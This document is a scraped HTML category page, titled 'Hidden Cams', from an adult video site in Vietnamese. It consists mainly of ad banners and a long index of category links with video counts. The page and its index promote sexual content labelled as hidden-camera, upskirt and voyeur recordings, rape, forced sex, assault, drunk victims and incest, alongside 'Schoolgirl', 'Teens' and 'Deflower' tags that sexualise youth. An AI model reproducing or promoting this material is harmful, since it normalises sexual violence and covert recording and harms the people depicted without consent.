

--- FILE ---
content_type: text/html
request_url: https://roughporn.me/vi/category/117571666/Hidden%20Cams/popular/1/
body_size: 8757
content:
 
<!DOCTYPE html>
<html lang="vi">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Thô Porn - Quay lén Miễn phí Porn video #1 - Quay lén - 1</title>
        <meta name="description" content="Quay lén - 1 - " />
        <link rel="alternate" hreflang="ar" href="/ar/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/117571666/Hidden Cams/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/117571666/Hidden Cams/popular/1/" />
 
        <link rel="canonical" href="https://roughporn.me/en/category/117571666/Hidden Cams/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=117571666;</script>
<script src="/js/6FyyLlt3q7ZVjxNa4PLYnHv.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide"><i class="la la-bars"></i></span>
                <span class="search-slide"><i class="la la-search"></i></span>
                
                <a class="logo" href="/" target="_self">Rough<span>Porn</span>.me</a>
                
                <div class="menu-container">
                    <a class="active" href="/" target="_self"><i class="la la-home"></i> Trang chủ</a>
                    <a href="https://livesexhookers.com/"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="https://pornsites.love/"><i class="la la-tags"></i> PornSites</a>
                </div>
                
                <div class="search-form">
                    <form action="/vi/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                <div class="title top-title">
                    <h1>Quay lén @ Thô Porn</h1>
                </div>
                
                <div class="sort-container">
                    <div class="sort">
                        <a href="/vi/category/117571666/Hidden Cams/latest/1/" target="_self"><i class="la la-cloud-upload"></i> Mới nhất</a>
                        <a href="/vi/category/117571666/Hidden Cams/popular/1/" target="_self"><i class="la la-eye"></i> Phổ biến</a>
                    </div>
                </div>
    
                <div class="thumbs-container">
  

                    <div class="thumb">
                        <a href="/vi/video/3824942640560697802/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10f0dd71ca" src="/thumbs/802/3824942640560697802_0.jpg" alt="Anal Amateur: Free Mature HD Porn VideoxHamster milf - abuserporn.com" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Anal Amateur: Free Mature HD Porn VideoxHamster milf - abuserporn.com</p>
                                <span><i class="la la-eye"></i> 266</span>
                            </div>
                        </a>
                    </div>
                                            
                       
                               
                </div>
                
                <div class="pagination">
                    
                </div>
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                <div class="title">
                    <h2>Tất cả thể loại</h2>
                </div>
                
                <ul class="list">
                           
<li><a href="/vi/category/111476818/18-21/popular/1/" target="_self"><i class="la la-tag"></i> 18-21</a><span><i class="la la-video"></i>57</span></li>
       
<li><a href="/vi/category/115146834/Double Anal/popular/1/" target="_self"><i class="la la-tag"></i> 3 lỗ đít</a><span><i class="la la-video"></i>198</span></li>
       
<li><a href="/vi/category/112918610/British/popular/1/" target="_self"><i class="la la-tag"></i> Anh</a><span><i class="la la-video"></i>240</span></li>
       
<li><a href="/vi/category/112590930/Bikini/popular/1/" target="_self"><i class="la la-tag"></i> Bikini</a><span><i class="la la-video"></i>49</span></li>
       
<li><a href="/vi/category/112853074/Brazil/popular/1/" target="_self"><i class="la la-tag"></i> Brazil</a><span><i class="la la-video"></i>34</span></li>
       
<li><a href="/vi/category/114753618/Doctor/popular/1/" target="_self"><i class="la la-tag"></i> Bác sĩ</a><span><i class="la la-video"></i>65</span></li>
       
<li><a href="/vi/category/112328786/Beach/popular/1/" target="_self"><i class="la la-tag"></i> Bãi biển</a><span><i class="la la-video"></i>46</span></li>
       
<li><a href="/vi/category/119668818/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> Bôi trơn</a><span><i class="la la-video"></i>79</span></li>
       
<li><a href="/vi/category/112787538/Blowjobs/popular/1/" target="_self"><i class="la la-tag"></i> Bú cu</a><span><i class="la la-video"></i>5632</span></li>
       
<li><a href="/vi/category/114819154/Dolls/popular/1/" target="_self"><i class="la la-tag"></i> Búp bê</a><span><i class="la la-video"></i>50</span></li>
       
<li><a href="/vi/category/116850770/Girlfriend/popular/1/" target="_self"><i class="la la-tag"></i> Bạn gái</a><span><i class="la la-video"></i>459</span></li>
       
<li><a href="/vi/category/111149138/Ravish/popular/1/" target="_self"><i class="la la-tag"></i> Bạo dâm</a><span><i class="la la-video"></i>15</span></li>
       
<li><a href="/vi/category/112263250/BDSM/popular/1/" target="_self"><i class="la la-tag"></i> Bạo dâm</a><span><i class="la la-video"></i>2949</span></li>
       
<li><a href="/vi/category/110886994/Brutal/popular/1/" target="_self"><i class="la la-tag"></i> Bạo lực</a><span><i class="la la-video"></i>5360</span></li>
       
<li><a href="/vi/category/110952530/Violent/popular/1/" target="_self"><i class="la la-tag"></i> Bạo lực</a><span><i class="la la-video"></i>1614</span></li>
       
<li><a href="/vi/category/117440594/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> Bạo lực</a><span><i class="la la-video"></i>5007</span></li>
       
<li><a href="/vi/category/113442898/Cuckold/popular/1/" target="_self"><i class="la la-tag"></i> Bất lực</a><span><i class="la la-video"></i>138</span></li>
       
<li><a href="/vi/category/121897042/Squirting/popular/1/" target="_self"><i class="la la-tag"></i> Bắn dâm thủy</a><span><i class="la la-video"></i>604</span></li>
       
<li><a href="/vi/category/113967186/Cumshot/popular/1/" target="_self"><i class="la la-tag"></i> Bắn vào mặt</a><span><i class="la la-video"></i>2150</span></li>
       
<li><a href="/vi/category/113901650/Creampie/popular/1/" target="_self"><i class="la la-tag"></i> Bắn vào trong</a><span><i class="la la-video"></i>1227</span></li>
       
<li><a href="/vi/category/113705042/College/popular/1/" target="_self"><i class="la la-tag"></i> Cao đẳng</a><span><i class="la la-video"></i>303</span></li>
       
<li><a href="/vi/category/111607890/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Chim non</a><span><i class="la la-video"></i>5115</span></li>
       
<li><a href="/vi/category/116195410/Foot Fetish/popular/1/" target="_self"><i class="la la-tag"></i> Chân móc cua</a><span><i class="la la-video"></i>192</span></li>
       
<li><a href="/vi/category/115998802/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> Chân móc cua</a><span><i class="la la-video"></i>70</span></li>
       
<li><a href="/vi/category/111870034/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Châu á</a><span><i class="la la-video"></i>1329</span></li>
       
<li><a href="/vi/category/115408978/European/popular/1/" target="_self"><i class="la la-tag"></i> Châu âu</a><span><i class="la la-video"></i>494</span></li>
       
<li><a href="/vi/category/123273298/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Chơi 3</a><span><i class="la la-video"></i>1397</span></li>
       
<li><a href="/vi/category/115081298/Double/popular/1/" target="_self"><i class="la la-tag"></i> Chơi 3</a><span><i class="la la-video"></i>388</span></li>
       
<li><a href="/vi/category/116064338/Foursome/popular/1/" target="_self"><i class="la la-tag"></i> Chơi 4</a><span><i class="la la-video"></i>71</span></li>
       
<li><a href="/vi/category/114884690/Doggystyle/popular/1/" target="_self"><i class="la la-tag"></i> Chơi kiểu chó</a><span><i class="la la-video"></i>1996</span></li>
       
<li><a href="/vi/category/123600978/Upskirts/popular/1/" target="_self"><i class="la la-tag"></i> Chụp quần lót</a><span><i class="la la-video"></i>27</span></li>
       
<li><a href="/vi/category/117833810/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> Con lai</a><span><i class="la la-video"></i>1492</span></li>
       
<li><a href="/vi/category/121110610/Son/popular/1/" target="_self"><i class="la la-tag"></i> Con trai</a><span><i class="la la-video"></i>72</span></li>
       
<li><a href="/vi/category/114688082/Deep Throat/popular/1/" target="_self"><i class="la la-tag"></i> Cu dài</a><span><i class="la la-video"></i>3041</span></li>
       
<li><a href="/vi/category/121962578/Strapon/popular/1/" target="_self"><i class="la la-tag"></i> Cu giả</a><span><i class="la la-video"></i>111</span></li>
       
<li><a href="/vi/category/114950226/Double Penetration/popular/1/" target="_self"><i class="la la-tag"></i> Cu giả</a><span><i class="la la-video"></i>344</span></li>
       
<li><a href="/vi/category/112525394/Big Cock/popular/1/" target="_self"><i class="la la-tag"></i> Cu to</a><span><i class="la la-video"></i>2134</span></li>
       
<li><a href="/vi/category/120586322/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Có bầu</a><span><i class="la la-video"></i>50</span></li>
       
<li><a href="/vi/category/120651858/Public/popular/1/" target="_self"><i class="la la-tag"></i> Công cộng</a><span><i class="la la-video"></i>213</span></li>
       
<li><a href="/vi/category/110821458/Forced/popular/1/" target="_self"><i class="la la-tag"></i> Cưỡng bức</a><span><i class="la la-video"></i>7441</span></li>
       
<li><a href="/vi/category/111018066/Assault/popular/1/" target="_self"><i class="la la-tag"></i> Cưỡng hiếp</a><span><i class="la la-video"></i>46</span></li>
       
<li><a href="/vi/category/115277906/Emo/popular/1/" target="_self"><i class="la la-tag"></i> Cảm xúc</a><span><i class="la la-video"></i>64</span></li>
       
<li><a href="/vi/category/111542354/African/popular/1/" target="_self"><i class="la la-tag"></i> Da đen</a><span><i class="la la-video"></i>57</span></li>
       
<li><a href="/vi/category/115212370/Ebony/popular/1/" target="_self"><i class="la la-tag"></i> Da đen</a><span><i class="la la-video"></i>1648</span></li>
       
<li><a href="/vi/category/114557010/Dildo/popular/1/" target="_self"><i class="la la-tag"></i> Dildo</a><span><i class="la la-video"></i>713</span></li>
       
<li><a href="/vi/category/113508434/Celebrities/popular/1/" target="_self"><i class="la la-tag"></i> Diễn viên nổi tiếng</a><span><i class="la la-video"></i>64</span></li>
       
<li><a href="/vi/category/120455250/Pornstar/popular/1/" target="_self"><i class="la la-tag"></i> Diễn viên sex</a><span><i class="la la-video"></i>775</span></li>
       
<li><a href="/vi/category/113377362/Casting/popular/1/" target="_self"><i class="la la-tag"></i> Diễn viên</a><span><i class="la la-video"></i>210</span></li>
       
<li><a href="/vi/category/123928658/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Du khách</a><span><i class="la la-video"></i>184</span></li>
       
<li><a href="/vi/category/115343442/Erotic/popular/1/" target="_self"><i class="la la-tag"></i> Dâm dục</a><span><i class="la la-video"></i>55</span></li>
       
<li><a href="/vi/category/118620242/Licking/popular/1/" target="_self"><i class="la la-tag"></i> Dùng lưỡi</a><span><i class="la la-video"></i>150</span></li>
       
<li><a href="/vi/category/114032722/Cute/popular/1/" target="_self"><i class="la la-tag"></i> Dễ thương</a><span><i class="la la-video"></i>340</span></li>
       
<li><a href="/vi/category/113770578/Compilation/popular/1/" target="_self"><i class="la la-tag"></i> Dựng phim</a><span><i class="la la-video"></i>54</span></li>
       
<li><a href="/vi/category/118358098/Ladyboys/popular/1/" target="_self"><i class="la la-tag"></i> Gay</a><span><i class="la la-video"></i>7</span></li>
       
<li><a href="/vi/category/116719698/Twinks/popular/1/" target="_self"><i class="la la-tag"></i> Gay</a><span><i class="la la-video"></i>127</span></li>
       
<li><a href="/vi/category/123011154/Teacher/popular/1/" target="_self"><i class="la la-tag"></i> Giáo viên</a><span><i class="la la-video"></i>50</span></li>
       
<li><a href="/vi/category/115605586/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> Gái chủ động</a><span><i class="la la-video"></i>69</span></li>
       
<li><a href="/vi/category/121372754/Shemale/popular/1/" target="_self"><i class="la la-tag"></i> Gái có cu</a><span><i class="la la-video"></i>44</span></li>
       
<li><a href="/vi/category/114294866/Cheerleader/popular/1/" target="_self"><i class="la la-tag"></i> Gái cổ vũ</a><span><i class="la la-video"></i>30</span></li>
       
<li><a href="/vi/category/116129874/Filipina/popular/1/" target="_self"><i class="la la-tag"></i> Gái philipin</a><span><i class="la la-video"></i>34</span></li>
       
<li><a href="/vi/category/112722002/Blondes/popular/1/" target="_self"><i class="la la-tag"></i> Gái tóc vàng</a><span><i class="la la-video"></i>1901</span></li>
       
<li><a href="/vi/category/112984146/Brunettes/popular/1/" target="_self"><i class="la la-tag"></i> Gái tóc đen</a><span><i class="la la-video"></i>21</span></li>
       
<li><a href="/vi/category/112197714/BBW/popular/1/" target="_self"><i class="la la-tag"></i> Gái đẹp</a><span><i class="la la-video"></i>566</span></li>
       
<li><a href="/vi/category/121569362/Skinny/popular/1/" target="_self"><i class="la la-tag"></i> Gầy</a><span><i class="la la-video"></i>557</span></li>
       
<li><a href="/vi/category/116523090/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> Hiếp tập thể</a><span><i class="la la-video"></i>1014</span></li>
       
<li><a href="/vi/category/110755922/Rape/popular/1/" target="_self"><i class="la la-tag"></i> Hiếp</a><span><i class="la la-video"></i>3760</span></li>
       
<li><a href="/vi/category/120782930/Reality/popular/1/" target="_self"><i class="la la-tag"></i> Hiện thực</a><span><i class="la la-video"></i>344</span></li>
       
<li><a href="/vi/category/117243986/Hollywood/popular/1/" target="_self"><i class="la la-tag"></i> Hollywood</a><span><i class="la la-video"></i>29</span></li>
       
<li><a href="/vi/category/120062034/Polish/popular/1/" target="_self"><i class="la la-tag"></i> Hà lan</a><span><i class="la la-video"></i>22</span></li>
       
<li><a href="/vi/category/116457554/Funny/popular/1/" target="_self"><i class="la la-tag"></i> Hài</a><span><i class="la la-video"></i>31</span></li>
       
<li><a href="/vi/category/122945618/Tattoos/popular/1/" target="_self"><i class="la la-tag"></i> Hình xăm</a><span><i class="la la-video"></i>25</span></li>
       
<li><a href="/vi/category/113246290/Cosplay/popular/1/" target="_self"><i class="la la-tag"></i> Hóa trang</a><span><i class="la la-video"></i>59</span></li>
       
<li><a href="/vi/category/121634898/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> Hút thuốc</a><span><i class="la la-video"></i>46</span></li>
       
<li><a href="/vi/category/118751314/Maid/popular/1/" target="_self"><i class="la la-tag"></i> Hầu gái</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/vi/category/117702738/Hotel/popular/1/" target="_self"><i class="la la-tag"></i> Khách sạn</a><span><i class="la la-video"></i>86</span></li>
       
<li><a href="/vi/category/119078994/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Kinh nghiệm</a><span><i class="la la-video"></i>2157</span></li>
       
<li><a href="/vi/category/123863122/Vintage/popular/1/" target="_self"><i class="la la-tag"></i> Kì dị</a><span><i class="la la-video"></i>57</span></li>
       
<li><a href="/vi/category/116916306/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> Kính</a><span><i class="la la-video"></i>100</span></li>
       
<li><a href="/vi/category/118489170/Latina/popular/1/" target="_self"><i class="la la-tag"></i> La tinh</a><span><i class="la la-video"></i>260</span></li>
       
<li><a href="/vi/category/118423634/Latex/popular/1/" target="_self"><i class="la la-tag"></i> Latex</a><span><i class="la la-video"></i>74</span></li>
       
<li><a href="/vi/category/118554706/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> Les</a><span><i class="la la-video"></i>593</span></li>
       
<li><a href="/vi/category/115474514/Face Sitting/popular/1/" target="_self"><i class="la la-tag"></i> Liếm lồn</a><span><i class="la la-video"></i>15</span></li>
       
<li><a href="/vi/category/120979538/Rimjob/popular/1/" target="_self"><i class="la la-tag"></i> Liếm đít</a><span><i class="la la-video"></i>62</span></li>
       
<li><a href="/vi/category/111345746/Incest/popular/1/" target="_self"><i class="la la-tag"></i> Loạn luân</a><span><i class="la la-video"></i>320</span></li>
       
<li><a href="/vi/category/113639506/Closeups/popular/1/" target="_self"><i class="la la-tag"></i> Lén lút</a><span><i class="la la-video"></i>7</span></li>
       
<li><a href="/vi/category/119930962/Orgasm/popular/1/" target="_self"><i class="la la-tag"></i> Lên đỉnh</a><span><i class="la la-video"></i>794</span></li>
       
<li><a href="/vi/category/122552402/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> Lăng loàn</a><span><i class="la la-video"></i>121</span></li>
       
<li><a href="/vi/category/112001106/Babes/popular/1/" target="_self"><i class="la la-tag"></i> Lũ điếm</a><span><i class="la la-video"></i>1876</span></li>
       
<li><a href="/vi/category/112656466/Bisexuals/popular/1/" target="_self"><i class="la la-tag"></i> Lưỡng tính</a><span><i class="la la-video"></i>29</span></li>
       
<li><a href="/vi/category/115802194/First Time/popular/1/" target="_self"><i class="la la-tag"></i> Lần đầu</a><span><i class="la la-video"></i>50</span></li>
       
<li><a href="/vi/category/123338834/Tits/popular/1/" target="_self"><i class="la la-tag"></i> Lồn</a><span><i class="la la-video"></i>590</span></li>
       
<li><a href="/vi/category/122486866/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> Lồn</a><span><i class="la la-video"></i>498</span></li>
       
<li><a href="/vi/category/120717394/Pussy/popular/1/" target="_self"><i class="la la-tag"></i> Lồn</a><span><i class="la la-video"></i>2081</span></li>
       
<li><a href="/vi/category/116981842/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> Lỗ lồn</a><span><i class="la la-video"></i>12</span></li>
       
<li><a href="/vi/category/111935570/Ass/popular/1/" target="_self"><i class="la la-tag"></i> Lỗ đít</a><span><i class="la la-video"></i>2918</span></li>
       
<li><a href="/vi/category/111673426/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Lỗ đít</a><span><i class="la la-video"></i>5936</span></li>
       
<li><a href="/vi/category/122028114/Striptease/popular/1/" target="_self"><i class="la la-tag"></i> Lột đồ</a><span><i class="la la-video"></i>51</span></li>
       
<li><a href="/vi/category/117047378/Gothic/popular/1/" target="_self"><i class="la la-tag"></i> Ma quái</a><span><i class="la la-video"></i>46</span></li>
       
<li><a href="/vi/category/119144530/Mexican/popular/1/" target="_self"><i class="la la-tag"></i> Mexico</a><span><i class="la la-video"></i>21</span></li>
       
<li><a href="/vi/category/118947922/Massage/popular/1/" target="_self"><i class="la la-tag"></i> Mát xa</a><span><i class="la la-video"></i>109</span></li>
       
<li><a href="/vi/category/115736658/Fingering/popular/1/" target="_self"><i class="la la-tag"></i> Móc cua</a><span><i class="la la-video"></i>570</span></li>
       
<li><a href="/vi/category/112459858/Big Tits/popular/1/" target="_self"><i class="la la-tag"></i> Mông khủng</a><span><i class="la la-video"></i>1671</span></li>
       
<li><a href="/vi/category/115540050/Facial/popular/1/" target="_self"><i class="la la-tag"></i> Mặt</a><span><i class="la la-video"></i>817</span></li>
       
<li><a href="/vi/category/120914002/Russian/popular/1/" target="_self"><i class="la la-tag"></i> Nga</a><span><i class="la la-video"></i>319</span></li>
       
<li><a href="/vi/category/119865426/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> Ngoài trời</a><span><i class="la la-video"></i>302</span></li>
       
<li><a href="/vi/category/113573970/Cheating/popular/1/" target="_self"><i class="la la-tag"></i> Ngoại tình</a><span><i class="la la-video"></i>209</span></li>
       
<li><a href="/vi/category/116392018/Full Movie/popular/1/" target="_self"><i class="la la-tag"></i> Nguyên bộ</a><span><i class="la la-video"></i>53</span></li>
       
<li><a href="/vi/category/114425938/Crossdresser/popular/1/" target="_self"><i class="la la-tag"></i> Người mặc đồ khác giới</a><span><i class="la la-video"></i>29</span></li>
       
<li><a href="/vi/category/117309522/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Nhiều lông</a><span><i class="la la-video"></i>374</span></li>
       
<li><a href="/vi/category/115933266/Flashing/popular/1/" target="_self"><i class="la la-tag"></i> Nhấp nháy</a><span><i class="la la-video"></i>7</span></li>
       
<li><a href="/vi/category/118095954/Japanese/popular/1/" target="_self"><i class="la la-tag"></i> Nhật</a><span><i class="la la-video"></i>118</span></li>
       
<li><a href="/vi/category/121700434/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> Nhẹ nhàng</a><span><i class="la la-video"></i>21</span></li>
       
<li><a href="/vi/category/122290258/Swallow/popular/1/" target="_self"><i class="la la-tag"></i> Nuốt</a><span><i class="la la-video"></i>267</span></li>
       
<li><a href="/vi/category/119537746/Nylon/popular/1/" target="_self"><i class="la la-tag"></i> Nylon</a><span><i class="la la-video"></i>10</span></li>
       
<li><a href="/vi/category/116654162/Hunks/popular/1/" target="_self"><i class="la la-tag"></i> Nóng bỏng</a><span><i class="la la-video"></i>111</span></li>
       
<li><a href="/vi/category/119341138/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> Núm vú</a><span><i class="la la-video"></i>59</span></li>
       
<li><a href="/vi/category/120324178/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> Nước đái</a><span><i class="la la-video"></i>163</span></li>
       
<li><a href="/vi/category/121307218/Schoolgirl/popular/1/" target="_self"><i class="la la-tag"></i> Nữ sinh</a><span><i class="la la-video"></i>52</span></li>
       
<li><a href="/vi/category/117178450/Group Sex/popular/1/" target="_self"><i class="la la-tag"></i> Phang tập thể</a><span><i class="la la-video"></i>510</span></li>
       
<li><a href="/vi/category/111214674/Deflower/popular/1/" target="_self"><i class="la la-tag"></i> Phá trinh</a><span><i class="la la-video"></i>12</span></li>
       
<li><a href="/vi/category/116260946/French/popular/1/" target="_self"><i class="la la-tag"></i> Pháp</a><span><i class="la la-video"></i>139</span></li>
       
<li><a href="/vi/category/112066642/Bathroom/popular/1/" target="_self"><i class="la la-tag"></i> Phòng tắm</a><span><i class="la la-video"></i>59</span></li>
       
<li><a href="/vi/category/118685778/Lingerie/popular/1/" target="_self"><i class="la la-tag"></i> Phụ kiện</a><span><i class="la la-video"></i>457</span></li>
       
<li><a href="/vi/category/120520786/POV/popular/1/" target="_self"><i class="la la-tag"></i> Quan điểm</a><span><i class="la la-video"></i>741</span></li>
       
<li><a href="/vi/category/117571666/Hidden Cams/popular/1/" target="_self"><i class="la la-tag"></i> Quay lén</a><span><i class="la la-video"></i>1</span></li>
       
<li><a href="/vi/category/118882386/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> Quý bà</a><span><i class="la la-video"></i>120</span></li>
       
<li><a href="/vi/category/118227026/Jeans/popular/1/" target="_self"><i class="la la-tag"></i> Quần jean</a><span><i class="la la-video"></i>32</span></li>
       
<li><a href="/vi/category/120193106/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> Quần lót dây</a><span><i class="la la-video"></i>553</span></li>
       
<li><a href="/vi/category/119996498/Panties/popular/1/" target="_self"><i class="la la-tag"></i> Quần lót</a><span><i class="la la-video"></i>160</span></li>
       
<li><a href="/vi/category/115015762/Drunk/popular/1/" target="_self"><i class="la la-tag"></i> Say</a><span><i class="la la-video"></i>1665</span></li>
       
<li><a href="/vi/category/114098258/Czech/popular/1/" target="_self"><i class="la la-tag"></i> Séc</a><span><i class="la la-video"></i>170</span></li>
       
<li><a href="/vi/category/122093650/Stud/popular/1/" target="_self"><i class="la la-tag"></i> Sở khanh</a><span><i class="la la-video"></i>47</span></li>
       
<li><a href="/vi/category/123076690/Teens/popular/1/" target="_self"><i class="la la-tag"></i> Teen</a><span><i class="la la-video"></i>5773</span></li>
       
<li><a href="/vi/category/123207762/Thai/popular/1/" target="_self"><i class="la la-tag"></i> Thái</a><span><i class="la la-video"></i>184</span></li>
       
<li><a href="/vi/category/82/Rough/popular/1/" target="_self"><i class="la la-tag"></i> Thô bạo</a><span><i class="la la-video"></i>21644</span></li>
       
<li><a href="/vi/category/121765970/Spanking/popular/1/" target="_self"><i class="la la-tag"></i> Thông đít</a><span><i class="la la-video"></i>1213</span></li>
       
<li><a href="/vi/category/122683474/Secretary/popular/1/" target="_self"><i class="la la-tag"></i> Thư ký</a><span><i class="la la-video"></i>269</span></li>
       
<li><a href="/vi/category/118161490/Jerking/popular/1/" target="_self"><i class="la la-tag"></i> Thằng ngốc</a><span><i class="la la-video"></i>19</span></li>
       
<li><a href="/vi/category/121831506/Sport/popular/1/" target="_self"><i class="la la-tag"></i> Thể thao</a><span><i class="la la-video"></i>13</span></li>
       
<li><a href="/vi/category/114163794/Cash/popular/1/" target="_self"><i class="la la-tag"></i> Tiền</a><span><i class="la la-video"></i>65</span></li>
       
